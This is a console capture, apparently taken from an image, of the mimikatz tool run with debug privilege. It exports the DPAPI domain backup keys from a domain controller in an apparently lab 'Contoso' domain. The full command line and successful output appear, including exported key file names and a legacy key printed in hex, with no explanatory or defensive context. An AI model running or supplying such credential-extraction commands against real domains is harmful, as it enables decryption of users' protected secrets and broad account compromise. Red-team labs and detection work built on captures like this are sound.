 c:\Tools\mimikatz\x64>mimikatz.exe "privilege::debug" "lsadump::backupkeys /system:Contos
oDC.contoso.azure /export" "exit"
.#####. mimikatz 2.1.1 (x64) built on Sep 25 2018 15:08:14
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::backupkeys /system:ContosoDC.contoso.azure /export
Current prefered key: {2214dc46-d4fe-4894-8dbd-bf936b462600}
* RSA key
Exportable key : YES
Key size : 2048
Private export : OK - 'ntds_capi_0_2214dc46-d4fe-4894-8dbd-bf936b462600.pvk'
PFX container : OK - 'ntds_capi_0_2214dc46-d4fe-4894-8dbd-bf936b462600.pfx'
Export : OK - 'ntds_capi_0_2214dc46-d4fe-4894-8dbd-bf936b462600.der'
Compatibility prefered key: {e9065bf3-e8aa-46dd-868f-87f220f2522e}
* Legacy key
26538092a16d3075c1f980edda464d5c7ad3c1c3f07f9cbfb0f5669c18a0e803
062ec64f6e888a9e2020b935ceff0a71fc8ff1a468af85e4bd7df4c6f9027dd3
2d4b309a4cf7d9a1f5bd82625c9f00de829d626b581a5f14db9526cf15f11b5c
7f4d9641d26bb5240c15c134b6b07ff5716c12cba0be5545243e7389c242a9b1
6eab06890349c43a45faa5515e4780ad1c7a46b31d1a5a1db0bacf438835c005
ceb686aa6b890fc03e7146a40f6943b1486b1a96013c176b37237289440997d2
54588900df9d6cbb4786c516deae60d04d82d97afff51365340f9ab92d7b5ff0
38a2b6c7deee3e2b2f2898556d346ab82e8e42da67979c808e6a3667a229404d
Export : OK - 'ntds_legacy_0_e9065bf3-e8aa-46dd-868f-87f220f2522e.key'
mimikatz(commandline) # exit
Bye!